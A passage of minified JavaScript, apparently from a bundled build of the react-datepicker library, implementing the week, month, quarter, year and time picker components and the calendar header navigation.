e.props.formatWeekNumber?e.props.formatWeekNumber(t):(r=n&&tq(n)||tW()&&tq(tW()),eR.default(t,r?{locale:r}:null))}),tv(tD(e),"renderDays",function(){var t=tL(e.props.day,e.props.locale,e.props.calendarStartDay),n=[],r=e.formatWeekNumber(t);if(e.props.showWeekNumber){var o=e.props.onWeekSelect?e.handleWeekClick.bind(tD(e),t,r):void 0;n.push(eh.default.createElement(np,{key:"W",weekNumber:r,onClick:o,ariaLabelPrefix:e.props.ariaLabelPrefix}))}return n.concat([0,1,2,3,4,5,6].map(function(n){var r=eD.default(t,n);return eh.default.createElement(nd,{ariaLabelPrefixWhenEnabled:e.props.chooseDayAriaLabelPrefix,ariaLabelPrefixWhenDisabled:e.props.disabledDayAriaLabelPrefix,key:r.valueOf(),day:r,month:e.props.month,onClick:e.handleDayClick.bind(tD(e),r),onMouseEnter:e.handleDayMouseEnter.bind(tD(e),r),minDate:e.props.minDate,maxDate:e.props.maxDate,excludeDates:e.props.excludeDates,excludeDateIntervals:e.props.excludeDateIntervals,includeDates:e.props.includeDates,includeDateIntervals:e.props.includeDateIntervals,highlightDates:e.props.highlightDates,selectingDate:e.props.selectingDate,filterDate:e.props.filterDate,preSelection:e.props.preSelection,selected:e.props.selected,selectsStart:e.props.selectsStart,selectsEnd:e.props.selectsEnd,selectsRange:e.props.selectsRange,selectsDisabledDaysInRange:e.props.selectsDisabledDaysInRange,startDate:e.props.startDate,endDate:e.props.endDate,dayClassName:e.props.dayClassName,renderDayContents:e.props.renderDayContents,disabledKeyboardNavigation:e.props.disabledKeyboardNavigation,handleOnKeyDown:e.props.handleOnKeyDown,isInputFocused:e.props.isInputFocused,containerRef:e.props.containerRef,inline:e.props.inline,shouldFocusDayInline:e.props.shouldFocusDayInline,monthShowsDuplicateDaysEnd:e.props.monthShowsDuplicateDaysEnd,monthShowsDuplicateDaysStart:e.props.monthShowsDuplicateDaysStart,locale:e.props.locale})}))}),e}return tm(n,[{key:"render",value:function(){return eh.default.createElement("div",{className:"react-datepicker__week"},this.renderDays())}}],[{key:"defaultProps",get:function(){return{shouldCloseOnSelect:!0}}}]),n}(eh.default.Component),nh=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"MONTH_REFS",tC(Array(12)).map(function(){return eh.default.createRef()})),tv(tD(e),"QUARTER_REFS",tC([,,,,]).map(function(){return eh.default.createRef()})),tv(tD(e),"isDisabled",function(t){return tK(t,e.props)}),tv(tD(e),"isExcluded",function(t){return t$(t,e.props)}),tv(tD(e),"handleDayClick",function(t,n){e.props.onDayClick&&e.props.onDayClick(t,n,e.props.orderInDisplay)}),tv(tD(e),"handleDayMouseEnter",function(t){e.props.onDayMouseEnter&&e.props.onDayMouseEnter(t)}),tv(tD(e),"handleMouseLeave",function(){e.props.onMouseLeave&&e.props.onMouseLeave()}),tv(tD(e),"isRangeStartMonth",function(t){var n=e.props,r=n.day,o=n.startDate,a=n.endDate;return!(!o||!a)&&tH(eB.default(r,t),o)}),tv(tD(e),"isRangeStartQuarter",function(t){var n=e.props,r=n.day,o=n.startDate,a=n.endDate;return!(!o||!a)&&tV(eW.default(r,t),o)}),tv(tD(e),"isRangeEndMonth",function(t){var n=e.props,r=n.day,o=n.startDate,a=n.endDate;return!(!o||!a)&&tH(eB.default(r,t),a)}),tv(tD(e),"isRangeEndQuarter",function(t){var n=e.props,r=n.day,o=n.startDate,a=n.endDate;return!(!o||!a)&&tV(eW.default(r,t),a)}),tv(tD(e),"isWeekInMonth",function(t){var n=e.props.day,r=eD.default(t,6);return tH(t,n)||tH(r,n)}),tv(tD(e),"isCurrentMonth",function(e,t){return eF.default(e)===eF.default(tZ())&&t===eY.default(tZ())}),tv(tD(e),"isCurrentQuarter",function(e,t){return eF.default(e)===eF.default(tZ())&&t===eA.default(tZ())}),tv(tD(e),"isSelectedMonth",function(e,t,n){return eY.default(e)===t&&eF.default(e)===eF.default(n)}),tv(tD(e),"isSelectedQuarter",function(e,t,n){return eA.default(e)===t&&eF.default(e)===eF.default(n)}),tv(tD(e),"renderWeeks",function(){for(var t=[],n=e.props.fixedHeight,r=0,o=!1,a=tL(tR(e.props.day),e.props.locale,e.props.calendarStartDay);t.push(eh.default.createElement(nf,{ariaLabelPrefix:e.props.weekAriaLabelPrefix,chooseDayAriaLabelPrefix:e.props.chooseDayAriaLabelPrefix,disabledDayAriaLabelPrefix:e.props.disabledDayAriaLabelPrefix,key:r,day:a,month:eY.default(e.props.day),onDayClick:e.handleDayClick,onDayMouseEnter:e.handleDayMouseEnter,onWeekSelect:e.props.onWeekSelect,formatWeekNumber:e.props.formatWeekNumber,locale:e.props.locale,minDate:e.props.minDate,maxDate:e.props.maxDate,excludeDates:e.props.excludeDates,excludeDateIntervals:e.props.excludeDateIntervals,includeDates:e.props.includeDates,includeDateIntervals:e.props.includeDateIntervals,inline:e.props.inline,shouldFocusDayInline:e.props.shouldFocusDayInline,highlightDates:e.props.highlightDates,selectingDate:e.props.selectingDate,filterDate:e.props.filterDate,preSelection:e.props.preSelection,selected:e.props.selected,selectsStart:e.props.selectsStart,selectsEnd:e.props.selectsEnd,selectsRange:e.props.selectsRange,selectsDisabledDaysInRange:e.props.selectsDisabledDaysInRange,showWeekNumber:e.props.showWeekNumbers,startDate:e.props.startDate,endDate:e.props.endDate,dayClassName:e.props.dayClassName,setOpen:e.props.setOpen,shouldCloseOnSelect:e.props.shouldCloseOnSelect,disabledKeyboardNavigation:e.props.disabledKeyboardNavigation,renderDayContents:e.props.renderDayContents,handleOnKeyDown:e.props.handleOnKeyDown,isInputFocused:e.props.isInputFocused,containerRef:e.props.containerRef,calendarStartDay:e.props.calendarStartDay,monthShowsDuplicateDaysEnd:e.props.monthShowsDuplicateDaysEnd,monthShowsDuplicateDaysStart:e.props.monthShowsDuplicateDaysStart})),!o;){r++,a=ek.default(a,1);var i=n&&r>=6,s=!n&&!e.isWeekInMonth(a);if(i||s){if(!e.props.peekNextMonth)break;o=!0}}return t}),tv(tD(e),"onMonthClick",function(t,n){e.handleDayClick(tR(eB.default(e.props.day,n)),t)}),tv(tD(e),"handleMonthNavigation",function(t,n){e.isDisabled(n)||e.isExcluded(n)||(e.props.setPreSelection(n),e.MONTH_REFS[t].current&&e.MONTH_REFS[t].current.focus())}),tv(tD(e),"onMonthKeyDown",function(t,n){t.preventDefault();var r=t.key;if(!e.props.disabledKeyboardNavigation)switch(r){case"Enter":e.onMonthClick(t,n),e.props.setPreSelection(e.props.selected);break;case"ArrowRight":e.handleMonthNavigation(11===n?0:n+1,eC.default(e.props.preSelection,1));break;case"ArrowLeft":e.handleMonthNavigation(0===n?11:n-1,eT.default(e.props.preSelection,1));break;case"ArrowUp":e.handleMonthNavigation(n>=0&&n<=2?n+9:n-3,eT.default(e.props.preSelection,3));break;case"ArrowDown":e.handleMonthNavigation(n>=9&&n<=11?n-9:n+3,eC.default(e.props.preSelection,3))}}),tv(tD(e),"onQuarterClick",function(t,n){var r;e.handleDayClick((r=eW.default(e.props.day,n),e1.default(r)),t)}),tv(tD(e),"handleQuarterNavigation",function(t,n){e.isDisabled(n)||e.isExcluded(n)||(e.props.setPreSelection(n),e.QUARTER_REFS[t-1].current&&e.QUARTER_REFS[t-1].current.focus())}),tv(tD(e),"onQuarterKeyDown",function(t,n){var r=t.key;if(!e.props.disabledKeyboardNavigation)switch(r){case"Enter":e.onQuarterClick(t,n),e.props.setPreSelection(e.props.selected);break;case"ArrowRight":e.handleQuarterNavigation(4===n?1:n+1,eS.default(e.props.preSelection,1));break;case"ArrowLeft":e.handleQuarterNavigation(1===n?4:n-1,eE.default(e.props.preSelection,1))}}),tv(tD(e),"getMonthClassNames",function(t){var n,r,o,a,i,s=e.props,u=s.day,l=s.startDate,c=s.endDate,d=s.selected,p=s.minDate,f=s.maxDate,h=s.preSelection,m=s.monthClassName,v=s.excludeDates,g=s.includeDates,y=m?m(eB.default(u,t)):void 0,b=eB.default(u,t);return em.default("react-datepicker__month-text","react-datepicker__month-".concat(t),y,{"react-datepicker__month--disabled":(p||f||v||g)&&tG(b,e.props),"react-datepicker__month--selected":e.isSelectedMonth(u,t,d),"react-datepicker__month-text--keyboard-selected":!e.props.disabledKeyboardNavigation&&eY.default(h)===t,"react-datepicker__month--in-range":(n=eF.default(l),r=eY.default(l),o=eF.default(c),a=eY.default(c),i=eF.default(u),n===o&&n===i?r<=t&&t<=a:n<o?i===n&&r<=t||i===o&&a>=t||i<o&&i>n:void 0),"react-datepicker__month--range-start":e.isRangeStartMonth(t),"react-datepicker__month--range-end":e.isRangeEndMonth(t),"react-datepicker__month-text--today":e.isCurrentMonth(u,t)})}),tv(tD(e),"getTabIndex",function(t){var n=eY.default(e.props.preSelection);return e.props.disabledKeyboardNavigation||t!==n?"-1":"0"}),tv(tD(e),"getQuarterTabIndex",function(t){var n=eA.default(e.props.preSelection);return e.props.disabledKeyboardNavigation||t!==n?"-1":"0"}),tv(tD(e),"getAriaLabel",function(t){var n=e.props,r=n.chooseDayAriaLabelPrefix,o=n.disabledDayAriaLabelPrefix,a=n.day,i=eB.default(a,t),s=e.isDisabled(i)||e.isExcluded(i)?void 0===o?"Not available":o:void 0===r?"Choose":r;return"".concat(s," ").concat(t_(i,"MMMM yyyy"))}),tv(tD(e),"getQuarterClassNames",function(t){var n,r,o,a,i,s=e.props,u=s.day,l=s.startDate,c=s.endDate,d=s.selected,p=s.minDate,f=s.maxDate,h=s.preSelection;return em.default("react-datepicker__quarter-text","react-datepicker__quarter-".concat(t),{"react-datepicker__quarter--disabled":(p||f)&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.maxDate,o=t.excludeDates,a=t.includeDates,i=t.filterDate;return tJ(e,{minDate:n,maxDate:r})||o&&o.some(function(t){return tV(e,t)})||a&&!a.some(function(t){return tV(e,t)})||i&&!i(tZ(e))||!1}(eW.default(u,t),e.props),"react-datepicker__quarter--selected":e.isSelectedQuarter(u,t,d),"react-datepicker__quarter-text--keyboard-selected":eA.default(h)===t,"react-datepicker__quarter--in-range":(n=eF.default(l),r=eA.default(l),o=eF.default(c),a=eA.default(c),i=eF.default(u),n===o&&n===i?r<=t&&t<=a:n<o?i===n&&r<=t||i===o&&a>=t||i<o&&i>n:void 0),"react-datepicker__quarter--range-start":e.isRangeStartQuarter(t),"react-datepicker__quarter--range-end":e.isRangeEndQuarter(t)})}),tv(tD(e),"renderMonths",function(){var t=e.props,n=t.showFullMonthYearPicker,r=t.showTwoColumnMonthYearPicker,o=t.showFourColumnMonthYearPicker,a=t.locale,i=t.day,s=t.selected;return(o?[[0,1,2,3],[4,5,6,7],[8,9,10,11]]:r?[[0,1],[2,3],[4,5],[6,7],[8,9],[10,11]]:[[0,1,2],[3,4,5],[6,7,8],[9,10,11]]).map(function(t,r){return eh.default.createElement("div",{className:"react-datepicker__month-wrapper",key:r},t.map(function(t,r){return eh.default.createElement("div",{ref:e.MONTH_REFS[t],key:r,onClick:function(n){e.onMonthClick(n,t)},onKeyDown:function(n){e.onMonthKeyDown(n,t)},tabIndex:e.getTabIndex(t),className:e.getMonthClassNames(t),role:"option","aria-label":e.getAriaLabel(t),"aria-current":e.isCurrentMonth(i,t)?"date":void 0,"aria-selected":e.isSelectedMonth(i,t,s)},n?tQ(t,a):tz(t,a))}))})}),tv(tD(e),"renderQuarters",function(){var t=e.props,n=t.day,r=t.selected;return eh.default.createElement("div",{className:"react-datepicker__quarter-wrapper"},[1,2,3,4].map(function(t,o){var a;return eh.default.createElement("div",{key:o,ref:e.QUARTER_REFS[o],role:"option",onClick:function(n){e.onQuarterClick(n,t)},onKeyDown:function(n){e.onQuarterKeyDown(n,t)},className:e.getQuarterClassNames(t),"aria-selected":e.isSelectedQuarter(n,t,r),tabIndex:e.getQuarterTabIndex(t),"aria-current":e.isCurrentQuarter(n,t)?"date":void 0},(a=e.props.locale,t_(eW.default(tZ(),t),"QQQ",a)))}))}),tv(tD(e),"getClassNames",function(){var t=e.props;t.day;var n=t.selectingDate,r=t.selectsStart,o=t.selectsEnd,a=t.showMonthYearPicker,i=t.showQuarterYearPicker;return em.default("react-datepicker__month",{"react-datepicker__month--selecting-range":n&&(r||o)},{"react-datepicker__monthPicker":a},{"react-datepicker__quarterPicker":i})}),e}return tm(n,[{key:"render",value:function(){var e=this.props,t=e.showMonthYearPicker,n=e.showQuarterYearPicker,r=e.day,o=e.ariaLabelPrefix;return eh.default.createElement("div",{className:this.getClassNames(),onMouseLeave:this.handleMouseLeave,"aria-label":"".concat(void 0===o?"month ":o," ").concat(t_(r,"yyyy-MM")),role:"listbox"},t?this.renderMonths():n?this.renderQuarters():this.renderWeeks())}}]),n}(eh.default.Component),nm=function(e){ty(n,e);var t=tk(n);function n(){var e;tf(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return tv(tD(e=t.call.apply(t,[this].concat(o))),"state",{height:null}),tv(tD(e),"handleClick",function(t){(e.props.minTime||e.props.maxTime)&&t3(t,e.props)||(e.props.excludeTimes||e.props.includeTimes||e.props.filterTime)&&t1(t,e.props)||e.props.onChange(t)}),tv(tD(e),"isSelectedTime",function(t,n,r){return e.props.selected&&n===eN.default(t)&&r===e_.default(t)}),tv(tD(e),"liClasses",function(t,n,r){var o=["react-datepicker__time-list-item",e.props.timeClassName?e.props.timeClassName(t,n,r):void 0];return e.isSelectedTime(t,n,r)&&o.push("react-datepicker__time-list-item--selected"),((e.props.minTime||e.props.maxTime)&&t3(t,e.props)||(e.props.excludeTimes||e.props.includeTimes||e.props.filterTime)&&t1(t,e.props))&&o.push("react-datepicker__time-list-item--disabled"),e.props.injectTimes&&(60*eN.default(t)+e_.default(t))%e.props.intervals!=0&&o.push("react-datepicker__time-list-item--injected"),o.join(" ")}),tv(tD(e),"handleOnKeyDown",function(t,n){" "===t.key&&(t.preventDefault(),t.key="Enter"),"Enter"===t.key&&e.handleClick(n),e.props.handleOnKeyDown(t)}),tv(tD(e),"renderTimes",function(){for(var t,n=[],r=e.props.format?e.props.format:"p",o=e.props.intervals,a=(t=tZ(e.props.selected),eX.default(t)),i=1440/o,s=e.props.injectTimes&&e.props.injectTimes.sort(function(e,t){return e-t}),u=e.props.selected||e.props.openToDate||tZ(),l=eN.default(u),c=e_.default(u),d=ej.default(eU.default(a,c),l),p=0;p<i;p++){var f=eb.default(a,p*o);if(n.push(f),s){var h=function(e,t,n,r,o){for(var a=o.length,i=[],s=0;s<a;s++){var u=eb.default(ew.default(e,eN.default(o[s])),e_.default(o[s])),l=eb.default(e,(n+1)*r);tt.default(u,t)&&tn.default(u,l)&&i.push(o[s])}return i}(a,f,p,o,s);n=n.concat(h)}}return n.map(function(t,n){return eh.default.createElement("li",{key:n,onClick:e.handleClick.bind(tD(e),t),className:e.liClasses(t,l,c),ref:function(n){(tn.default(t,d)||tj(t,d))&&(e.centerLi=n)},onKeyDown:function(n){e.handleOnKeyDown(n,t)},tabIndex:"0","aria-selected":e.isSelectedTime(t,l,c)?"true":void 0},t_(t,r,e.props.locale))})}),e}return tm(n,[{key:"componentDidMount",value:function(){this.list.scrollTop=this.centerLi&&n.calcCenterPosition(this.props.monthRef?this.props.monthRef.clientHeight-this.header.clientHeight:this.list.clientHeight,this.centerLi),this.props.monthRef&&this.header&&this.setState({height:this.props.monthRef.clientHeight-this.header.clientHeight})}},{key:"render",value:function(){var e=this,t=this.state.height;return eh.default.createElement("div",{className:"react-datepicker__time-container ".concat(this.props.todayButton?"react-datepicker__time-container--with-today-button":"")},eh.default.createElement("div",{className:"react-datepicker__header react-datepicker__header--time ".concat(this.props.showTimeSelectOnly?"react-datepicker__header--time--only":""),ref:function(t){e.header=t}},eh.default.createElement("div",{className:"react-datepicker-time__header"},this.props.timeCaption)),eh.default.createElement("div",{className:"react-datepicker__time"},eh.default.createElement("div",{className:"react-datepicker__time-box"},eh.default.createElement("ul",{className:"react-datepicker__time-list",ref:function(t){e.list=t},style:t?{height:t}:{},tabIndex:"0"},this.renderTimes()))))}}],[{key:"defaultProps",get:function(){return{intervals:30,onTimeChange:function(){},todayButton:null,timeCaption:"Time"}}}]),n}(eh.default.Component);tv(nm,"calcCenterPosition",function(e,t){return t.offsetTop-(e/2-t.clientHeight/2)});var nv=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"YEAR_REFS",tC(Array(r.props.yearItemNumber)).map(function(){return eh.default.createRef()})),tv(tD(r),"isDisabled",function(e){return tK(e,r.props)}),tv(tD(r),"isExcluded",function(e){return t$(e,r.props)}),tv(tD(r),"updateFocusOnPaginate",function(e){var t=(function(){this.YEAR_REFS[e].current.focus()}).bind(tD(r));window.requestAnimationFrame(t)}),tv(tD(r),"handleYearClick",function(e,t){r.props.onDayClick&&r.props.onDayClick(e,t)}),tv(tD(r),"handleYearNavigation",function(e,t){var n=r.props,o=n.date,a=n.yearItemNumber,i=nt(o,a).startPeriod;r.isDisabled(t)||r.isExcluded(t)||(r.props.setPreSelection(t),e-i==-1?r.updateFocusOnPaginate(a-1):e-i===a?r.updateFocusOnPaginate(0):r.YEAR_REFS[e-i].current.focus())}),tv(tD(r),"isSameDay",function(e,t){return tU(e,t)}),tv(tD(r),"isCurrentYear",function(e){return e===eF.default(tZ())}),tv(tD(r),"isKeyboardSelected",function(e){var t=tY(eq.default(r.props.date,e));return!r.props.disabledKeyboardNavigation&&!r.props.inline&&!tU(t,tY(r.props.selected))&&tU(t,tY(r.props.preSelection))}),tv(tD(r),"onYearClick",function(e,t){var n=r.props.date;r.handleYearClick(tY(eq.default(n,t)),e)}),tv(tD(r),"onYearKeyDown",function(e,t){var n=e.key;if(!r.props.disabledKeyboardNavigation)switch(n){case"Enter":r.onYearClick(e,t),r.props.setPreSelection(r.props.selected);break;case"ArrowRight":r.handleYearNavigation(t+1,ex.default(r.props.preSelection,1));break;case"ArrowLeft":r.handleYearNavigation(t-1,eZ.default(r.props.preSelection,1))}}),tv(tD(r),"getYearClassNames",function(e){var t=r.props,n=t.minDate,o=t.maxDate,a=t.selected,i=t.excludeDates,s=t.includeDates,u=t.filterDate;return em.default("react-datepicker__year-text",{"react-datepicker__year-text--selected":e===eF.default(a),"react-datepicker__year-text--disabled":(n||o||i||s||u)&&tX(e,r.props),"react-datepicker__year-text--keyboard-selected":r.isKeyboardSelected(e),"react-datepicker__year-text--today":r.isCurrentYear(e)})}),tv(tD(r),"getYearTabIndex",function(e){return r.props.disabledKeyboardNavigation?"-1":e===eF.default(r.props.preSelection)?"0":"-1"}),r}return tm(n,[{key:"render",value:function(){for(var e=this,t=[],n=this.props,r=nt(n.date,n.yearItemNumber),o=r.startPeriod,a=r.endPeriod,i=function(n){t.push(eh.default.createElement("div",{ref:e.YEAR_REFS[n-o],onClick:function(t){e.onYearClick(t,n)},onKeyDown:function(t){e.onYearKeyDown(t,n)},tabIndex:e.getYearTabIndex(n),className:e.getYearClassNames(n),key:n,"aria-current":e.isCurrentYear(n)?"date":void 0},n))},s=o;s<=a;s++)i(s);return eh.default.createElement("div",{className:"react-datepicker__year"},eh.default.createElement("div",{className:"react-datepicker__year-wrapper"},t))}}]),n}(eh.default.Component),ng=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"onTimeChange",function(e){r.setState({time:e});var t=new Date;t.setHours(e.split(":")[0]),t.setMinutes(e.split(":")[1]),r.props.onChange(t)}),tv(tD(r),"renderTimeInput",function(){var e=r.state.time,t=r.props,n=t.date,o=t.timeString,a=t.customTimeInput;return a?eh.default.cloneElement(a,{date:n,value:e,onChange:r.onTimeChange}):eh.default.createElement("input",{type:"time",className:"react-datepicker-time__input",placeholder:"Time",name:"time-input",required:!0,value:e,onChange:function(e){r.onTimeChange(e.target.value||o)}})}),r.state={time:r.props.timeString},r}return tm(n,[{key:"render",value:function(){return eh.default.createElement("div",{className:"react-datepicker__input-time-container"},eh.default.createElement("div",{className:"react-datepicker-time__caption"},this.props.timeInputLabel),eh.default.createElement("div",{className:"react-datepicker-time__input-container"},eh.default.createElement("div",{className:"react-datepicker-time__input"},this.renderTimeInput())))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.timeString!==t.time?{time:e.timeString}:null}}]),n}(eh.default.Component);function ny(e){var t=e.className,n=e.children,r=e.showPopperArrow,o=e.arrowProps;return eh.default.createElement("div",{className:t},r&&eh.default.createElement("div",tg({className:"react-datepicker__triangle"},void 0===o?{}:o)),n)}var nb=["react-datepicker__year-select","react-datepicker__month-select","react-datepicker__month-year-select"],nw=function(e){ty(n,e);var t=tk(n);function n(e){var r;return tf(this,n),tv(tD(r=t.call(this,e)),"handleClickOutside",function(e){r.props.onClickOutside(e)}),tv(tD(r),"setClickOutsideRef",function(){return r.containerRef.current}),tv(tD(r),"handleDropdownFocus",function(e){(function(){var e=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).className||"").split(/\s+/);return nb.some(function(t){return e.indexOf(t)>=0})})(e.target)&&r.props.onDropdownFocus()}),tv(tD(r),"getDateInView",function(){var e=r.props,t=e.preSelection,n=e.selected,o=e.openToDate,a=t7(r.props),i=t9(r.props),s=tZ();return o||n||t||(a&&tn.default(s,a)?a:i&&tt.default(s,i)?i:s)}),tv(tD(r),"increaseMonth",function(){r.setState(function(e){var t=e.date;return{date:eC.default(t,1)}},function(){return r.handleMonthChange(r.state.date)})}),tv(tD(r),"decreaseMonth",function(){r.setState(function(e){var t=e.date;return{date:eT.default(t,1)}},function(){return r.handleMonthChange(r.state.date)})}),tv(tD(r),"handleDayClick",function(e,t,n){r.props.onSelect(e,t,n),r.props.setPreSelection&&r.props.setPreSelection(e)}),tv(tD(r),"handleDayMouseEnter",function(e){r.setState({selectingDate:e}),r.props.onDayMouseEnter&&r.props.onDayMouseEnter(e)}),tv(tD(r),"handleMonthMouseLeave",function(){r.setState({selectingDate:null}),r.props.onMonthMouseLeave&&r.props.onMonthMouseLeave()}),tv(tD(r),"handleYearChange",function(e){r.props.onYearChange&&(r.props.onYearChange(e),r.setState({isRenderAriaLiveMessage:!0})),r.props.adjustDateOnChange&&(r.props.onSelect&&r.props.onSelect(e),r.props.setOpen&&r.props.setOpen(!0)),r.props.setPreSelection&&r.props.setPreSelection(e)}),tv(tD(r),"handleMonthChange",function(e){r.props.onMonthChange&&(r.props.onMonthChange(e),r.setState({isRenderAriaLiveMessage:!0})),r.props.adjustDateOnChange&&(r.props.onSelect&&r.props.onSelect(e),r.props.setOpen&&r.props.setOpen(!0)),r.props.setPreSelection&&r.props.setPreSelection(e)}),tv(tD(r),"handleMonthYearChange",function(e){r.handleYearChange(e),r.handleMonthChange(e)}),tv(tD(r),"changeYear",function(e){r.setState(function(t){var n=t.date;return{date:eq.default(n,e)}},function(){return r.handleYearChange(r.state.date)})}),tv(tD(r),"changeMonth",function(e){r.setState(function(t){var n=t.date;return{date:eB.default(n,e)}},function(){return r.handleMonthChange(r.state.date)})}),tv(tD(r),"changeMonthYear",function(e){r.setState(function(t){var n=t.date;return{date:eq.default(eB.default(n,eY.default(e)),eF.default(e))}},function(){return r.handleMonthYearChange(r.state.date)})}),tv(tD(r),"header",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.state.date,t=tL(e,r.props.locale,r.props.calendarStartDay),n=[];return r.props.showWeekNumbers&&n.push(eh.default.createElement("div",{key:"W",className:"react-datepicker__day-name"},r.props.weekLabel||"#")),n.concat([0,1,2,3,4,5,6].map(function(e){var n=eD.default(t,e),o=r.formatWeekday(n,r.props.locale),a=r.props.weekDayClassName?r.props.weekDayClassName(n):void 0;return eh.default.createElement("div",{key:e,className:em.default("react-datepicker__day-name",a)},o)}))}),tv(tD(r),"formatWeekday",function(e,t){return r.props.formatWeekDay?(0,r.props.formatWeekDay)(t_(e,"EEEE",t)):r.props.useWeekdaysShort?t_(e,"EEE",t):t_(e,"EEEEEE",t)}),tv(tD(r),"decreaseYear",function(){r.setState(function(e){var t=e.date;return{date:eZ.default(t,r.props.showYearPicker?r.props.yearItemNumber:1)}},function(){return r.handleYearChange(r.state.date)})}),tv(tD(r),"renderPreviousButton",function(){if(!r.props.renderCustomHeader){var e;switch(!0){case r.props.showMonthYearPicker:e=t5(r.state.date,r.props);break;case r.props.showYearPicker:e=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.minDate,r=t.yearItemNumber,o=void 0===r?12:r,a=nt(tY(eZ.default(e,o)),o).endPeriod,i=n&&eF.default(n);return i&&i>a||!1}(r.state.date,r.props);break;default:e=t6(r.state.date,r.props)}if((r.props.forceShowMonthNavigation||r.props.showDisabledMonthNavigation||!e)&&!r.props.showTimeSelectOnly){var t=["react-datepicker__navigation","react-datepicker__navigation--previous"],n=r.decreaseMonth;(r.props.showMonthYearPicker||r.props.showQuarterYearPicker||r.props.showYearPicker)&&(n=r.decreaseYear),e&&r.props.showDisabledMonthNavigation&&(t.push("react-datepicker__navigation--previous--disabled"),n=null);var o=r.props.showMonthYearPicker||r.props.showQuarterYearPicker||r.props.showYearPicker,a=r.props,i=a.previousMonthButtonLabel,s=a.previousYearButtonLabel,u=r.props,l=u.previousMonthAriaLabel,c=u.previousYearAriaLabel;return eh.default.createElement("button",{type:"button",className:t.join(" "),onClick:n,onKeyDown:r.props.handleOnKeyDown,"aria-label":o?void 0===c?"string"==typeof s?s:"Previous Year":c:void 0===l?"string"==typeof i?i:"Previous Month":l},eh.default.createElement("span",{className:"react-datepicker__navigation-icon react-datepicker__navigation-icon--previous"},o?r.props.previousYearButtonLabel:r.props.previousMonthButtonLabel))}}}),tv(tD(r),"increaseYear",function(){r.setState(function(e){var t=e.date;return{date:ex.default(t,r.props.showYearPicker?r.props.yearItemNumber:1)}},function(){return r.handleYearChange(r.state.date)})}),tv(tD(r),"renderNextButton",function(){if(!r.props.renderCustomHeader){var e;switch(!0){case r.props.showMonthYearPicker:e=t4(r.state.date,r.props);break;case r.props.showYearPicker:e=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.maxDate,r=t.yearItemNumber,o=void 0===r?12:r,a=nt(ex.default(e,o),o).startPeriod,i=n&&eF.default(n);return i&&i<a||!1}(r.state.date,r.props);break;default:e=t2(r.state.date,r.props)}if((r.props.forceShowMonthNavigation||r.props.showDisabledMonthNavigation||!e)&&!r.props.showTimeSelectOnly){var t=["react-datepicker__navigation","react-datepicker__navigation--next"];r.props.showTimeSelect&&t.push("react-datepicker__navigation--next--with-time"),r.props.todayButton&&t.push("react-datepicker__navigation--next--with-today-button");var n=r.increaseMonth;(r.props.showMonthYearPicker||r.props.showQuarterYearPicker||r.props.showYearPicker)&&(n=r.increaseYear),e&&r.props.showDisabledMonthNavigation&&(t.push("react-datepicker__navigation--next--disabled"),n=null);var o=r.props.showMonthYearPicker||r.props.showQuarterYearPicker||r.props.showYearPicker,a=r.props,i=a.nextMonthButtonLabel,s=a.nextYearButtonLabel,u=r.props,l=u.nextMonthAriaLabel,c=u.nextYearAriaLabel;return eh.default.createElement("button",{type:"button",className:t.join(" "),onClick:n,onKeyDown:r.props.handleOnKeyDown,"aria-label":o?void 0===c?"string"==typeof s?s:"Next Year":c:void 0===l?"string"==typeof i?i:"Next Month":l},eh.default.createElement("span",{className:"react-datepicker__navigation-icon react-datepicker__navigation-icon--next"},o?r.props.nextYearButtonLabel:r.props.nextMonthButtonLabel))}}}),tv(tD(r),"renderCurrentMonth",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r.state.date,t=["react-datepicker__current-month"];return r.props.showYearDropdown&&t.push("react-datepicker__current-month--hasYearDropdown"),r.props.showMonthDropdown&&t.push("react-datepicker__current-month--hasMonthDropdown"),r.props.showMonthYearDropdown&&t.push("react-datepicker__current-month--hasMonthYearDropdown"),eh.default.createElement("div",{className:t.join(" ")},t_(e,r.props.dateFormat,r.props.locale))}),tv(tD(r),"renderYearDropdown",function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(r.props.showYearDropdown&&!e)return eh.default.createElement(no,{adjustDateOnChange:r.props.adjustDateOnChange,date:r.state.date,onSelect:r.props.onSelect,setOpen:r.props.setOpen,dropdownMode:r.props.dropdownMode,onChange:r.changeYear,minDate:r.props.minDate,maxDate:r.props.maxDate,year:eF.default(r.state.date),scrollableYearDropdown:r.props.scrollableYearDropdown,yearDropdownItemNumber:r.props.yearDropdownItemNumber})}),tv(tD(r),"renderMonthDropdown",function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(r.props.showMonthDropdown&&!e)return eh.default.createElement(ns,{dropdownMode:r.props.dropdownMode,locale:r.props.locale,onChange:r.changeMonth,month:eY.default(r.state.date),useShortMonthInDropdown:r.props.useShortMonthInDropdown})}),tv(tD(r),"renderMonthYearDropdown",function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(r.props.showMonthYearDropdown&&!e)return eh.default.createElement(nc,{dropdownMode:r.props.dropdownMode,locale:r.props.locale,dateFormat:r.props.dateFormat,onChange:r.changeMonthYear,minDate:r.props.minDate,maxDate:r.props.maxDate,date:r.state.date,scrollableMonthYearDropdown:r.props.scrollableMonthYearDropdown})}),tv(tD(r),"handleTodayButtonClick",function(e){r.props.onSelect(tA(),e),r.props.setPreSelection&&r.props.setPreSelection(tA())}),tv(tD(r),"renderTodayButton",function(){if(r.props.todayButton&&!r.props.showTimeSelectOnly)return eh.default.createElement("div",{className:"react-datepicker__today-button",onClick:function(e){return r.handleTodayButtonClick(e)}},r.props.todayButton)}),tv(tD(r),"renderDefaultHeader",function(e){var 